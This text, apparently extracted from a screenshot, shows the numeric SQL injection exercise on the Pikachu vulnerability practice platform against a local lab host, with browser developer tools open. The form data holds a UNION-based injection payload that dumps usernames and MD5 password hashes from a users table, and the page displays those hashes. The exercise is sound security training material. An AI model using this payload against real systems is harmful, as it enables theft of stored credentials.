 Pikachu 漏洞练习平台 pika~pika~
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,admin
your email is: e10adc3949ba59abbe56e057f20f883e
hello,pikachu
your email is: 670b14728ad9902aecba32e22fa4f6bd
hello,test
your email is: e99a18c428cb38d5f260853678922e03
欢迎 控制台 网络 × 源 性能 内存 应用程序 安全性
保留日志 禁用缓存 无限制
筛选器 隐藏数据 URL 全部 Fetch/XHR JS CSS Img 媒体 字体
20 毫秒 40 毫秒 60 毫秒 80 毫秒 100 毫秒 1
名称
sqli_id.php
bootstrap.min.c
font-awesome...
fonts.googleapi
ace-extra.min.js
ace.min.css
jquery-2.1.4.min
ace-skins.min.cs
bootstrap.min.js
ace-rtl.min.css
23 次请求 已传输34.7
× 标头 预览 响应 发起程序 计时 Cookie
Cookie: PHPSESSID=tr44oqmgibfba7ehjdnt1ng6ub
Host: 192.168.56.1
Origin: http://192.168.56.1
Referer: http://192.168.56.1/pikachu-master/vul/sqli/sqli_
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
Edg/92.0.902.67
表单数据 查看源 查看 URL 编码
id: 1 union select username,password from users
submit: 查询